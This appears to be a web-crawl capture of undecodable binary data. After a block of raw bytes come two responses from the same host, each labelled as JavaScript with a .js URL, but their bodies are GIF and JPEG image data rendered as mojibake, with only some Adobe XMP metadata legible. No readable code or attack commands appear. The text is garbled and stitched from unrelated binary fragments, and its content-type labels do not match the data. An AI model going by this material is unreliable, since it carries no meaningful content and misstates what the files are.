f�[�n�e�	p��� ���qG�j��	��W@>xS� 7_OȾ��}?"�~E6_�/���ٗk�H��G5�%�%�%�� � �����<>�^+'��b�,^H`ـ�@ _'mMW�#�H���u�����#��� ����(�-\?a�9�|������<i� ~���| �0?�Qٓ؜�˶��������� u!f@�?.h�A!g��8��#��ʐ�h/��/�� ��2? Ǐ��<u��2|&`]�>[-�aNV`�Y~�~�~�~�~�~�H��)ɀ���[��!�bX\�9x�֎.�/�ԍ�7�"1l���/�� 1Yc��� ����(�-\?a�6?�c���]�O�������8 ' P������𪑸%�ۄ���_g�6g�WmbA�p�, �����<j�_XX _5����� (�h���	��	�ۀ�X��>�d��ؙvB��9������� ���w}��жdV ��_���h��}8��hA%�;/��� ����1��g��H �"ƌ3㖍��PX�� �^��}=����Awn�0������ē��ܐ
Àv���,>L�����=��=�h��  zp}��A_I�������� �V�G��w�fh���:l��W�h\�|�{pi!ǘ|x}~~}���/'��1�d,2r����#e}.�/�ԍ��ӀS��fo�=L 4D6��}=���G�@�d(�]� �����HĖn+���j�@3�k�5#|y}��� �xOH4�؆G�_������_�s��[ � �	�꾏�}"�>D�H8��G� b0���4N���`������,x~�G��B��"9�-Y l��_��Y~��e��S�&�Q��� �H�y \8���p}=���G	å� �/ˠ��d��d�N\�$X����Ɩ@z�$l����V��u#|��!e~�~��C�'��� �	�@:�@_��_��_��_��_��_��_��_��_��_��_��_��_��_��M!Vby�#��������_��a~������/�_��a�It�\O���{��z��,�(|��g�����
�����������U������� ����� i�?������=�����}��/��x�*� �N����dwv�B��wc�
�U���H� ��te���e2�f�� � 0���	X� ��JVi8,W��\���� �V��F�A <;������O���{��z�B�Q#d��=��]�л� ��$(�4�F� ��p �Z>Ƀ��}��o�/�׃�� �>�G	d~�������O� L=��=�D6A,���� �A������k���}��"���_{����ip�n ��,�_{���}�.�cd�����_W��&t��g� �ǻ#�+��������
�MH�_o�� �}N��*p6a���j_g���}\?O�����G�����p}=���G����ŷL-�� >�=��]�л� ��o�W�jF���}x;� ���tp��S���|>�R�Ӄ����~�N���i�h �����Ò4��y6K����S�ԟ���Op��Q�ݑ��}��ݏ����q}&�o�,8@@�~E~/�~/��	j��� � , R�ȳ�Y�(�� @ �r/GY�������rO���tHb$�.��E������}���/�_��yM�y�ApX��_��-a���>������<O��	�6�^c�__���	@vv �u�������}8���R7�}� �Y�wX��P�:TZl ��>� O���ɒ;V
����8>?O����2�H_W���H���0�=���h��X�c�x��, B 
Fd�h�������� �ϣ���>�^������^����}�����z���I&K������=���D�~�l�!_I��>� � ,8u�LQ�~�?F��Oѧ���i�4�~�?F��Oѧ���i�4�~�?F��B�H� ����A�r���������xp!O���	pB�¿0��+�
�¿0��+�
�¿0��+�
V�K���@[>�5��D�� .��
����N���~aE�W�Q�A~a_�W���V"�ě�`�_�_�_�_�D�$�y�����a�/�/�/�/�/�/�/�/�/�/�/�)*�=��-��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251025/3a57a396-1005-4961-84c6-396dea860fef.js
body_size: 7670
content:
GIF89a< < �� ���xgw����u���θ��n���Q�����g.E�����b���z������������ulF1�����hT;LGJ��v������1s����o�pu"�ȵ�p]X�q�S�����H#Mª�md;ӻ����E��6�㫕�������|e7/(���1���.�Ž�I9$�m�o��-�����Ȫ����10oW�W�rl��lSnD��i�.���p|��ٱWgǰ����4ipop�����y|EgT��3MS����u[���,�v���������6(��������Ω��YE6�����nӺÀ&�ĩ�S���洛��fRpG�Q�Ҭ���)��������ERk5�t������`@���y1������������r1�[��yQ%�n����
��2Ͻ5Xg�����~:������쁆������䙕��}p������h�Psl���vd�pY48������Xv����B���r������e7����Z�������[?]������C�w�O_���1��������W,cp��������]V]�������MfW���>	P���&�^�mg���+dW�������{�3�l](�}P����������}e�����eT�kOZ��n7���o!�����������quɱċ;H��{��̰��"''T�i���p�d�@�q"� ���������bo��=��e@���x.6�_�c�-;@���� ����������Ϯ�Ͱ�η���bc�#��~ɶ������qj���\��7v�w>����"B[���������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.1-c000 79.eda2b3fac, 2021/11/17-17:23:19        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:8f279c3f-8ffe-694a-89df-6ec21e972cb0" xmpMM:DocumentID="xmp.did:8230E5C6647211F0BECAC9B38A9794A9" xmpMM:InstanceID="xmp.iid:8230E5C5647211F0BECAC9B38A9794A9" xmp:CreatorTool="Adobe Photoshop 23.1 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:c5a3aa0d-b153-1543-a3a1-8b145bf566e4" stRef:documentID="adobe:docid:photoshop:8aa69797-ec76-8b46-a8fd-9e744a3ab812"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    < <  � ��H��9���(H �Ç#J�H� ��h�cG&,X@��@j
"����ėV�1cM�C>9n�		�CW�%̣-	԰9#Ύy:>J�	�jp�R�%8���4Fd'l|�q�WsX�xq��E�X��l�
�!�0x��ni�1M��i]�X���Vѽb����Qpa�j;��Z����<�P&����>$K�
`��A��H:!-G�~Q8�,���(-��?���!�G�%����(�,(�����f��q#{4��C��ʀx�%˖�#�x�J>�y�z��Nz���f���]䐈��2�dI��PE蘣��U�PZH!�\ٓC$��4�S���4�
����(]Hp�	&2�9lE8]Lse��P�3 p�N�;��"/�`�KX8"�5�`#y,�Q؃�1Q�0cr9�c��x�����l��%�G\	��B4&CK��C	Y�Q�F�@Q@T��1e�����U���YGi���C�U�E�Y�WF7��u��p�L.E���p�K��x�5X2f�� cAD�*��!���t1�9N8�@TP1K1Qp��=/pZC��X�]�-LɅ�/8Ѕc/�G� t�JT���+v8`�ƀ	Gख़l2U��:��p���R��=D��k��de�,�ɱa8�D� G!1�C��@D}��b���4�wTsA�dA1p��1P��Ү��	lg���Ug�D7r�-�u��/�A1��K� ��*l�������wǔ5��YD���rY8�"��"��E�tAh8y gTB�_���]r�p �DX,a�Qx�
��b�[4�zQH+D�۽1�\~+U5��A14I<����ԉlQ��>��e�_8+,����-V5��Z�1 �^p3��!1@C0X�0El�1��B4�P�d"�����B
qKE�e[ء[8!Ά��B0Nv���ЫՍ 9@�*v� <!G�RE���C5�2B	G��Y`�ev����6�-~��"P���-u;T���50OF��悁5t�,p��Ȃ:�����c4����t�Ľ,�[�Y�s�(��_P�pf��	�u�b����-��9��'��	�l	�i	:`0�5 "
�y�#\Q�q������VE���` s��m��cA� ��	%>r|D�$9�8d�߼ 8d��t�8���-` �ȏ"�` ����R��2$"�1�����` ,x���K�5�y�"�h��%� j����x�� P���B=�j�� ��b���p J�Q�t�h	��]f_ ��� �.��;�p�#�`��u�(=������n	4���`�|PԢ0N8�1��������h�0����e0ض,| �#�U7`Sq�NsQ>��{vpH�º�9���{b�U$b	��*1q�VTk��,`GP�h}P�U'n�EPtQ�!��WP�,1G��D���@�Pv�[Pc�x�#�ыKD#�H.agd����.6�]�"���6��hTֲ'Q�xUb��b׀�%vщND����%z!�	�����o~�щm���ɍ�q1p���N���XT���vA��R����pz;p������~�ۋ[��xB����?0�1.�P���8�1�;P�kt��;�A���_x��~�����&;�ɸH�@�*O>p�~�e-��N��j,�2��?N��6�y�
��7@e�@x�3��l�o�9��Q�ЈE�3�d?$�Ω�A)J@|���A)�1�N{z)��=� �<S��H�
p�y��հ~�<^��y�C�=~��p��"� ΐ����:�l_���������`C��?��i���v� ������}�Wl���VA2�Q�9�A�~��5�$@|8 ��M	:8[t��T ��G�t8��uУ��@��#��x
�~���	��7�������`y�0�u�;��]����~ \�gG�CW��#����E�(��|8{�	�7��-<	"�$.�!0� Q�9T@�8{��F�+D�JC��wۑ���] B��. ���H�?�΀T{ⱘ¤�1o ��� ߑ^�u�|���@��?{�C�����u��2E>J!j��8�/OoŇ<P}�U>n�����6���h��2�s)(�����8���p�[��`/9��M_�a�����>�!������!�	U���!���|���� U�l��[�r؆m��o�p����p���FC@������ U0n  O� "�Z�|C�t�v ���Ֆ~@����`�%o�& )0nH�l1��V�o�mH( ��yC�*p���p7�
��fp�p�@f��UP}��*�~0�p" �pX�%� ��
�@�g@q�
�pV`^Qve8k�Y�A  �20�x��� ���� )�j����� ���V`�Y�����N@h�6h�H��nx������np�ȅ���\��� !� � ,    < <  � �8P�A9rUBP���V�رC��TJƱ!c�p�� :t!��c�"V��Q#H� B�B�HQ�$I�VA��$Z ���T�iHV�Ν�r��L�*����È+��ɐ2��P��N��(Rd�BJ�a�L�֛���9���P�X]�A ��.� 	���52T���U����
X0�����鳑��B� ".j�� ۤ֦[E:�ɩ���ȏ��e��� =(�4J� 1bS3Wgu
9�svN��65jԹ �x@�ȟO�*_f��D�\T@"�?�+ Y�0�L3����P��&4Jp��? �(b�1��
�h�J ,��?X�3�,H�_0S��a�FK��[(\�AMh�,6����D�1�0��@�3'���qHC�3XDF����-B�&��?�7 ~߀ �@�|��(�a����%�|�T��Dd`Q�!�% �@����� B"$�($��a��0�3j������a�B77r�E.�R�n~	ߨ�$�l��J��'�������OR  R|Q�	�|�%�p L� +LP�P�-��%'��y%$1� �>�I��"��� ��"� ���� �+ L� @F�UX��Kv�|s�p���![) �ưm���L.�cs?Ҹ3�R5|�B JdbH�}5��B�D�J{G��$(#��8��a�Ӡ�t-�d��C0�2�3"d_��h ����U�HB9M�	��4���-�|���<��	�D�;a�1�u� B_���-	a�?$|8b�IC���oJ���N�)
����daI0a�`qN.�`��"�e	0 ��~�C<�f�~*r�L�H���S3��΄3 �6F.���'�:��@wݜЋ�'���I �Z��SG_�C�\���5�ΰ��1H%wQ�İ�AM��=&#ȡ� �"|�@$� ��~����D� �s �c�!P�
A� '�F�e��R�B Đ�J܁Z��4(h���'41�:D"t� l��cc ~S%Ġ��`<0��"z���8�"�ħ��!0�H�M�j ��B��B2���8�,X`�L�#���q�;Q�E�D6<�	Q�1!���r�o�@�*��H�㖷�#1!����E&P@�[�=���!W|B�B>��T��	�/�A�iZC��)"��~�����	J`�`�069�dz҈�D66��jr�htb	 T�Jܐ9]�T �PC	���:l���0�`�;r�~����S�@��m� �&4�����z�4Z8��
B� E;3��"�b(J�a/- A ��|�  l�X�ӕ� �/̔f6{(;ر�p���J.�O.��F7� h@���4'(��&hV�J@9�*1�� ���d�G>�bp��0� !P@H�4$ Alu�7�i	r��:(�*@A(�Ѡ�bXD9�&���no#�*$ܡA�����&�!�����
$�Z�B|�� Ҏ	`y�D���~����p1!P��}�h�0;8�8�&< �	�`N@�&���L��$̐�f���z�@Vˋ�}�t��Ȃ=��� \`�ހD��*��@�Ch���s �����u�&�;J 
�!�}�")����@�\	1�.$ �餰a<���]�Xvb�� �=J0�,�B���� 	Y@�� �@�Oi��	m�D� g���s4 Bǎ������)��hd����,TQ_ [Gsr39a��`ZPK!1=}*��D	�q����8�0
h@�\N�f0p�DH�AZ����1`�����PFa"8�٣`��@�D�Ɖ���F��Yb�: (�B������vD��F�w�GAo6t��0o	�[kJ7A�XD��\�%9 ��Cl�	�;P@� LX���0 �G�hNr�OZw��6���؀z�Ab9g����3>�B��x�B~�%��%O��y��J��YxDt�q�Bax��o�	f`|�l8E�O t��HO����W�!zx�
�nu,Nj8��AhV��'����e(:��N���@���pyDvPuq`���lN� jC���{Ї.r��i/���?9у7H�S�A��*���S�c��=��~�}�6�:P� ��x��.h�Dt  u�`�Ђ4(k��a�����^x4x�$ǆ ��āi G�A�����-ȿ:ڟ��?3��� ��{�Wz#�	,@�0����
��~��8����00� 88�tŷo��Tk:�#�ˠ30�"���{������ 7����w*�e,�v�@ !��Z8���ַ��}�x�BX���{0��7?(*X|�wz,�= �x����Eh`���g�i8��ǁa(�ǂ��U;@����8�����|�~ �� 0;h� t�
9��� ��
��
����p���`���' �Ԇ{0���C��'���@��i ���� �! ���q!R�!���\X-��GZkP;��qJ��؉�����~���"�W�-  E�淎v��p�J'�Z��i�A���{`
BȐ�0�@j@�� ��v@���i����,ɒ�q2)��`
�0{�԰���E�4 +�@��K ��ʘ��N�h�����R�vm{�@!@� H�K���+dPh` DI�����v�O	�R�T�vW��� Hf s���
�Pu�8f���kٔn���q)�iP�؀W��m�x�J�@�EP�
h@1P�ـ��'���9�l��9��`�S$s2�
@��h����
���P����5`U ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251026/5e5fc575-16e7-4990-b575-d3e404df7c81.js
body_size: 46105
content:
���� JFIF      �� C 		

	 "" $(4,$&1'-=-157:::#+?D?8C49:7�� C


7%%77777777777777777777777777777777777777777777777777�� V�" ��             ��             ��    ����$I�WE��R�.P��G{=#ֹym��_]TԀ�+�
2F�� h�'T��	�H�B�J�6�V��EҚJ���jPL�:ȏ�p朁)�{�Zu�hH�$������[_����vcr�3Sc�>�i�SMB7"�@Ɔ��R!KA@�o2���P�QPEJ�E͜��ת��M����hj���>y�@E@�6v<hi+�2�jt\�l��Z���h��$bzJv�]iK5.�<ڤH4��(�h��0���K�$�R�`��;r�&k��:���,сҹ��?:��C����	.X��T�}q�,���5����zgt�(�3��5z��)��޿p!R�r$� D�H��t�I�EBW!ʽ9se�,��κ;�4f�L��{�=�\�V��Mrؑr�i�������دH�V,$�	PE4
�洔�˻�7uY��D��r	�B@M
��1QNj�
��e���hι�2���y�'W�o�Ng<�c)j��=H��]y��Mqҽ����s��E&Bf�TIA%��T��V,���&�Y�R�bBA	D0@HU,m1�c������ey�K9��9�3\��	y�Z�i�=����I���Ǥwr�8����?G�L�r��$�!Piha%;sV$��&$�#�Pj��Z! A�lC@$ P��\�ϝgWS��TIώ�a9��U
K�oM�S��L�<l�&�ܯn|�	.q���Ӌj�4�U��L��J������MuOEM u
� R ����h��5#jK�8f�:I�z���L��xѝdG<��fVE\Hk����5�]��^2���l�4���Ut�q�7�f/Q�Ϋ��-75���D� ���U2	� T��,��}�YגsӮ��=Azs�q�K�К����f�i���t!Ys
 ��]�g���Շ]9K��ǎu�ς��h��hZD����u��2�h�)��-P�����jD�H!&�h��W/�����15�E��3�&0���l�lry�N�Pm|���0[��w �$T�(�qp~��*��Κi@@	F��ГQ���>�����Rj�U:H@
jB*D�iT���2�2�Iy�TUʎ�0u4u9y/�&�q��#=s�lG%�:�]0�yv�aU��f�jNzI
��O�`����J@�D�Os_��)�e4T )�&Ҥ%@f��ф��^��I��ϥ.��o�⫎I��������Ζj%����]dR%T
jS�j*(E4� �`&` �
iT���s�E��Cj�5@�E(�H��QR�U)T_1��s�����P�7r�1g�����8����I�P�w��ǱK����yђe+1M�̚�lsI"t������i@�� �+C&m���5d�����YU50��|]�Q��,����#�.��M���u���t�^��,v�/^�S\�D�9z/��g9�5�e��6D��㎌*t-Y��S���`�&!���Lr�"��b���n�R�d��I�VX*N`��g;�^���Aŝ�u�/�"���V{����g^� ��_;�^~��H��.9kιst��a�:��f<���]yכ��esˏG5^Zbk��ƫ:`�e!�#1P
 Jjz�g����׊L�f��I�H!&�SP_C�N�{�sӣNWs���ˍ����=8f��S�����+�<�=.�3ѱdђ�R䵘�7��Fi9���8y{y�8�=>2�l�
O�y�m����`"�aR�R�P��;=��>ޜa���%T�I�P(:#U9�V�y3��M%SӦ�|��y:�6n����_3������:o�SM��,M�f��&q�K�7_%sGVg����g�4�۳쯗lo{�Ҫ]P C@4!�!*DE������o�YSH�a3R�D*�Lߑ7=��5)�Sj��ß�8�˻)�3~�ꮻ��.yx�ՠs*e$�J�"4���cу\�]�IÖ�\����:��tB� t�� &�ܑ2��y�s�k���)Mj�s
jbSd���,�v�JHL&t#�2�},�pC�k��&�$5(�\�4)�I�\N}��ǟ��^o;�ϳ����U��Wx��L �P !�iSi�D�+�M�{>-k��Nr23Μ�55��M�9Z�HPR�REY��ʲ�3/���&�w���e]:�Zvئ�N^�8�\F|����yvb��+�[>��   *Hh�`����bk+f����g����z��3|�c9� ��r�qvSN�s�zF�(Jr�\����%�;��k��Ԋ1��8u��C�}=y��rtg.��qφ������e"�=2��Hh P� ( Ԋ*<t�W���8g[c��&M�9[�M]a�V�R�x�sw��y\���5מ$��G�I�[�he�w�Z/S�Mhx�A�k>����t��^zg��<r�y�<vL�اl��@y iS@�:b$9&�I��o�:Q��.>�������5�q���[����Ro���e��2�v�]�g�KYV-V��j�eM�9u�g/7h�=��������1�}?�ϷW���{^��g��&��s�ݞFo3�R�˥"f���y iRh��4��)���|�)�Y�2E�k	��@�I��?;��~˯�=����B�E蜩jd/\6Mnm�S�������_��y��s�>�彼��ۓ��^o�<�N[���z�v�_��%Ƨ]gT�z��5�@$
�J� (߱9z���y��*"tfz8''�s.�W�w�b��6�����}|5���7�F{���3ť���V�T���t�G6]\�|�_�����ߵ�ǻ��ю����g��x޶���^.lq+�gl�K�Ѝr�?I}�]Tq.�<���EF��eL�p�Zp�&�֐i1Jԋ������ҹY�gG�qz\W������ϩX��ºLoF��@�ci�,���z�,e��vge�j5�Ӗ�L�h��@HZ%T��Y�H��QC%5a"��4
��7tgAşfr�-�e��^���o�y�z�E���{}�?�8�#�t��& ��(�"/8�.E�·!�c�\��)��V@4ZG�Y����˲�A�UK���MD�VMS�v�(�H��jԬ�"�,��;��d����W.��]y��9����[��IVH�ATHR��,�.Tߓ����0����Hԃ�J�9Ƹ���t\Q��]C4%Yr��[�F�	uX#c-�A��kB�J�S�LD]����J�X�b���NB�![fh�d��tc�)����'���gqєirSqD1Th��tZ�m����{>�M�"1�r�,�o7^k��%410L�et�=*󵷶�uf�<��6^�|�zU�Y�6v>J:tt�9]�[�<��q���/��3���e˖�e��V���9�oe�N���������D��Ad��
IE�uI � ��Hj9�l��QS5*�n��u�*���	NK�c�vg��������1�{�+�<@�r�ua,@�=Q3��ٕj�%�M��z'wg{�׬Ͳ�e��<��}k�H�� !�a��4 )�Z�WX�Y�i�S	T�+5�k�<d�FA�s"�|�Ð� ( �t�t�f�Y�Neji�KCiY�F�����wv1�����C�F Ӕ`��������Jʍt�K4��jJ�h�M�i%
�	�+UBr�(Qpe����?F	�>��}~����h ��-&��U��<X,٫�n��t�}Q�����݀= i�� ��G���Fo@�ٙa����S�(6�·ўk��J�D�)�eB�������~o�îy���h
�V�glLm��۔�s�SV��t�?�����=``� Ӡ)��-7úő���C@�+�0��Y���0.���%ILh&,���ǻ&��S�<�?��|�5���Ûhp+cj�.ma4�7'���w_J�N�i��V�i��@�F0`��]>=�d��	$�@�C��t
t�2F�cIL։a�J�\��1^����.w�&h��Z����c���+��}ݞ�c�]\�D��5CLѴS m4`
l�pRr)$I
�T=Ec �%R$�ʩ$ Vdpo��jLT� ���y��65xk�]�ޒz>�m��-llh�T4��i�0�L`kK�rHW
�"��hҨTR&Q#�4@�@�B"/���z8�,�k��@�/�=s�����0jT�m�y��ǥ����i@�M�0`���@�<�+����BJ�[A����ijT�%�KJ&�^k9�|��jg��ܦ #�=�I����f�93�-���|o��쩴�� #rщ��h�ѵPM��4  �1<=��j=JJ����J��H���(�T "T���>-&ȍy�̩�SN�l:2�$V�H��:$y��G�>?��uq�6� ���N��e9�buBc m5,a�En�J�5*撪h��Z*�A��*�u�|���U�r���Ơ��E�+H�U&T钍�d�E�;'���_��j5 
�%���*��Lh���ۇ}��S]2Ժ�,�Y,�E�J4��*@�5"��+�+�V��p*d�$�DQF���N���wΑS�I�_���{�o=j]�ERj@j�����e9e9�n]P�H��:�oÿF��a��f�lЀ�h��V�*T*�/8���R�iAW2��5BE\��%���M���p��u��[Mz_E�[�{�z�4�D4S *]����T&P�����9�ÿ���~����4j�4P<CS1l�s�����^�#1m��ɴ&��N�t�t�I�u�b^]9������+��|���#��>w�Y�+��6�`� @��T�(����4��aXr�w�x�{�?;�'�����m�Ǥ�l��^��8���|���.ЈM3t�qc�X\�$lJh�K2��$�J���ҥ��kc����O�׏��*A���S�S�:���`�ZU˾[fV�\�Q^�u����˴��mK
���'A�	 v!"�\�D�"�iUf5�u�N}2��qz�ӫ��ր����>������ ��gI�@11�p�j��@�0��ʹ�spS�l��E���Y�A#��-d��(��i#T�A	�57"D��R�b���^��+L3��3�O+�������"jQ � X4���T@AM�G>���4�Z�3R��X�$�U(��V1!��T�Efr�+I����/;v�~�-ֶ���l[m'-�2�`��|�+>��N)4�ĠCE� �2��� ch?*ϴ�%VtgU��Hւ�k�	 BU0M�ɢA4��r��Y�U$��sdv�}Vj캕hh��lMiQ1����w��o��^�NNi\��� P�R�ӆ�ԅ 1�3SϾU�D�)i	�2�*S�Q,������Z br�f��D�HI"���O�k�����Q�)�,v��hM*�6�y�{y�3��l�~�C|�1
!��NkY�i��`�^UϽ%A.��J4 �BV,:"U�U*�4$�T0�G!u:�W�y?M��D�Ո�	0) �B��ӄ�>W���}7G��k��`�@
�w#Bg�_>�P��c�6�S��9kvb�d��ֲMXD��ƴ�SQCVAyC�[3zE+:���8����)1��U4E����-�^NK�y���}����   I(N�����9t��L���ϧFU�\��m�7�[������h�ήD�
�F�C:�����nc:bB�������9��4�F��.E�ɇ7W<�������zk� 9��:uʩe9cr��t}oP4�6@@%�`Y�' ],#6�@i�f�9�I���7ҠJ`�@ %���B
˘&��o>�`k�0@ @  l*�YL��� *       ! 1@0A"2#3BP��  �Bo�������臤U�����+K/T%��$����������� m"�x�]O���QE�e�D1�,Oiv�^��֩�ZK�?Q�x�ξg�Ye��,�۹n�)6_HO���vb�>��𘅤��y��~}�\�Q�Z�����-{yq�F/�v�=+�C1��b�G�zv_OF"L�SznD�$Jr7�X��m�|�9h�^e��{��P�,ܮ9"����,��>C��Oc"h�� �2�vcV��ވ],]�'��b�>H��L���Ho��Ф'���E	H^�DpA
)u4�?O͗�>����^;����)�lc��o�;�]��ܢܝ,���r�ڤ�E�2P���A6���Q���cN:3�c�t/	����k9(��L�ɵHRS ��(�}�^�?��W�ӣ��ʪqc|��r���s(/�p0��2t�|<ʇ&p�6�����F>�(�"�)���=�.f���_?�b���FG8���~vc���"RrѲY	6n�!�H�r�ef��d�Z[NM2�n�$�wQ�.���L�}O�]+�|�տ1�sG��s,�K+����#5:��$e�M�$qN����%����~����/)���܊?���Eĳ���Ɲ�OzF����Q	n�C�־|kW�ٓ �"�䡥��FYq,�yi����:7��뺈����1�u��z�ʌ��Vp�W1�h��NM�8���Z��$M5���rA�}�b]Uҟ���ʱ�nNآ!��O����d�:�=��29�ƎP�(�T�q-o��;/��������)�:&��1?�X�NL���2Qȴ{H�,�9T{�n��M�2�e�1�tM�Q_|0^D���ޅ��Q)�M�.I��9��Hy7�)�Dw#���9B���eōu}n%�9�2=��g�,�}_~��Wsy���IΌq�f�,��[!�8�ş��6ѽ[e��g��Ɔ��y"�����8�ʥм�S���s=��
�Y�ď��ݎ2Yf͓cG���B3�,SF��E3�֗��xҴs�V]����M���nH^��E�?�%��MM��-���nL��S)���زReʬ�fӶ����!���1d�y��E�I��c�������~C�mlx�{L�#�M��Ip�>�����o���<[�N��S�i��}�Y���91�b�c��g�T�o��Glg%�)qzP�k��{��Jw%�˘�q��Z8MB,�R6�(���(�r�n�:8�n7"�ҢRG�Ͳ��+��=��rʌ1�N�<E��K����7F#�c��n��E?���hq&3a����,ਜ�Z>����~t��'�ǈ�F�nk-"Yi�H�x�$5i�%����*Q?!�܋E��e�۪�G/+0�~h�-7�6���\��)� mw�Œ�NNGc6�q�%̆�lG��l��(��e�Y^G�u���U�&,klr�
�7�H��F6J&H���Y����mG��6���I(�g�ceؼ���WX��qleQ)(��Tq>#��������#�EQEĔ�~C�H�8I����Q�!w;x̏�����o�y�m���1�3z�ǝ��zg�an0���e�N��^܏e��=����3i>�P���]ߌ�?��َ:Hn���Ƣ�Ip�"T�8���}3��%�9c�z�g�ɻ���w$~M,f�QE8��a.F}>����� ����$��gq���"g����ٞlҊk��a��`����zSe%�QEh�I�=Q.�+=7�~d�3��*ƣ����]�&���Xp}cΡ'-ǥ��f�'���I>k�zH�6�5��������� ��䊭3e�;r��Y.����6�(��>�H�B�Gkn�4��eY$>%%���U��?��b�eȑ�[�]2��z�;�����!�q�HD���F1-$�)_�_��%S��'�n�8E��Ih�F�8�#J+\Σ�~?$�zd&�}϶X�X��Or����nx�Q�Z6���%��Ze��W��>礏��"��^/���>�3J�|TQBDP��}���]�-��"L}����B-+�}�}��Y�IG�(H���� o�l��'�~|���>���1G��i�Ȳ.�)�_�ʅ�fy~i�6Ye���7d�h�߬�'�����&-��Ȳ.��c�&G��E�c��NW��K�B��)t˜�̿�G���;���+�N�yԆ�"�ō��$WM�66J\G�t�E�ÐOVc� (��L_�N�����͋ � 9���]�R8B}697��v鱓F��1z3�c2�>�Do�d���0�����l�l���+K,�n/V>��[2�2q��_��c$H��w]��?��X����2cOK��/K��Z�D9Ւ�e�H� [I<��p��K�$-f��|᝙L��fG̙c��Ax��9d1�X�F�j'�,�6��H�n�?�G�F>L� 	�p�}l}�͊3��[}��^���S�1�EΞ�����3v���$ed�ػ��21/z�S7IFFOOc¢��;�9񋶔c�9X�=S�$x�r������l��<{OM�z�������mF�d�H�2Ȕ�"���HI�
1s!��7�}u��11Ȟ{�&�h�.[���u=;��s��}�Ss�p�Kk�?s7���/�O����UzJM���贉d��4OfHJ&l����l�=$�Y�G��cDL�=N7�,�$� y��C"���w�&f�7l�,�6%��bJ:�cҊEW×���z�I,g��0d%��D�^�Eu�O���H��;���O!��1����1�����,V��[KQ�9dp�1Q��裱)�����Ѻ�b}-Y�1{ypKt`�5����ƴ���D�aO܈�̵��̙(ɒ�rEZmg�K+��6H��,"��p^�V��O��f)��9͎^�R!!iEW��jƉ&(Йe�� U�Y8�����Hܑr���N���b6��E��e�ج��,l}R�Y��)�u����I�qd;|�j��fGd�cg�c�p%���UW['�W���<|e��dab�޲cd�9e�%�ꗏE=(q%����hj���8�4�,��ll��Lr��K/Ʊ�/W��jh�]�?펒���X�k�e��D�Nd�JEؑ�K�C�Cm�7�Q_�Tm�]��ڋB(�-�,r����1ȖBy	d��n�YKG"�6�8[����,��,��d�(��[���H���'���E�D�JH�m6���a��=?5�Ye��˴�?%���Y��9��O1<�7�ZZ-�,\鴡A��1�!���+���l��/�l�E~�7�,��,��,��7���d����cm�%��zF$P�ُ���ƾ[����!JB�n,���Ҵ��p�M��q��Yf�q�y?QO�"~�lro��v�(�h��p���	��c�-��Zm���N޶9!��?V6G�>G����:C���2�ɽ(��eiL�͂H�E	c�8cD0���6NDWK�2�f�S�c���O��,�cm��bZ��֊#��,����"8ľ/ò�|�u�%�y�H����KJ;iev9z�F6c�ُbF��E|��_N��+�c���2r��R;�Ĵ�"��܌x�l�$��M��z7"�Ǹ����1��c	kDI=(�]���+L8��O�q�W�EP����,�����Hc$M�It�N����mG���fƒ�(��Ž�y_$2FFKኾ�O��˹B����[�W�9����8����dI�O�]M��BGЕ�HJ���6�M��iâ�=�Ҹ�����I��I21����+�cl�F<m�8HƗ�Y+X�6�Su�C\�ָڬdј�����#�"&����U� "�+���zdfyۓ�Җ�N���]����c�K4C�� Q���rR���G�R�i!w���x�>Z� ��>3d�4�:Z�Z-��+�ڿ�-�̲��r=�Z.�wfц7���� ���dz���=/�O��ȑ�Xc�`��E�B^+3Klg-��;����ޯ�|+��?��I��.�)�ꈍ��.�vDL<�*����fz����P����}�#��L�N����lBBZ/���f��6$1����v��������.1*��y6Yz!x�JG�˺R$=��B��֏DKI3L��>U�!!��9iM�D�������a��7��ˊ��l͗b�=΋I>G���t=~��>������{Ɉ�B�d̹V\�oK��!�KY=k��ѻ�|�/�6U.YI�g�v�l������="���A�8�hZ/�H˛i<�O��;证�.�Ij?ڸ� �w���E蘟��)rђ{��.~$-��:>���W>�^�t/+R/D��Ye��,��N��蜛kG����HdDݺ�u���*xf�c��t���)
Bb}v^�n7�&Nt��.��eލ�}u�=��6D��0ƍ��N��� >|�)�����ʈ�ŐSF����y��"�4��d�)�)ku����VG���K�D�D�q�\�0_����^TN����sA���^�o7��,��t���y%-�&!�v�͌C��G�_������\c\Iq4a��k�C;kضn=١g����g���<�F_E�����{��옄"LZK�{Ă������M�7�(�l��J��
�K[;��;j�gr�Cd{}B0��QF^���2�=Os��c��ZҴ��z(����kJ��$}�='�Vl�;�X��2���f�!��Fҙ��G�׷G~��]���b�JaB�G�h���Й�gb���KW~�p��1���~8q��MV=fzi���w]��m��>�ѽ{��q�}�5]�a�o8"��\�^�B�,Y1�d��E�g}.J9E�e��b׹��K^�V�ދ��X�0b��(�h�����Hȏ��^]icG�]���fӝ9�ɵ�p^�_G��bӲ��X1mR\�J�{j�HfDzR�;tY�6���-�h�꾕�lJ�}�x�c\>���d����d��ܾ�;��h�"�H�Zֶw8Cv$X�����c=��"��2#� ?7��ɽ;u5��W��_��~��KN������^�$IT�O���'zw9,��]���Y�(���e�}^�\��#��$eG�|�n�ލ�)�Z,��YM�Y��rͥV����T��Y��J���HʌR�5�wZYg�"����8��^�N�U�vB�6�G��|�d֞�W��N�;Y��喺h�i�����(�}��<Ä�H���]���v;�;zm�n���!����P�Q��cfԉ1�s©�xL�#�?i��&]6�v�16�"��%��F�8C���d �ͶK��T#h¹]����[��� ��            